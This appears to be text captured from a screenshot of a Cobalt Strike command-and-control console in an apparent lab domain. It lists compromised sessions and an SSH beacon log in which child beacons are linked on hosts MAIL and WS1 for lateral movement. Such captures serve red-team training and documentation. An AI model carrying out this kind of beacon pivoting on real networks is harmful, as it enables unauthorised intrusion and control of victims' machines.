 Applications Places aggressor-Aggressor Thu 15:34 1
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
SYSTEM *
MAIL @ 1756
172.16.30.131
jim.stevens
WS1 @ 6872
user
ubuntu
jim.stevens *
WS1 @ 1632
SYSTEM *
WS1 @ 7108
Event Log X Listeners X Beacon 10.10.10.191@6872 X SSH 10.10.10.21 X SSH 10.10.10.21 X
[+] established link to parent beacon: 10.10.10.191
ssh> connect MAIL
[*] Tasked to connect to 'MAIL'
[+] host called home, sent: 15 bytes
[+] established link to child beacon: 10.10.10.5
ssh> connect WS1
[*] Tasked to connect to 'WS1'
[+] host called home, sent: 26 bytes
[-] connect to WS1:4444 failed: Channel open failure (administratively prohibited)
ssh> connect WS1.CORP.ACME.COM
[*] Tasked to connect to 'WS1.CORP.ACME.COM'
[+] host called home, sent: 40 bytes
[+] established link to child beacon: 10.10.10.191
[ubuntu] user last: 5s
ssh>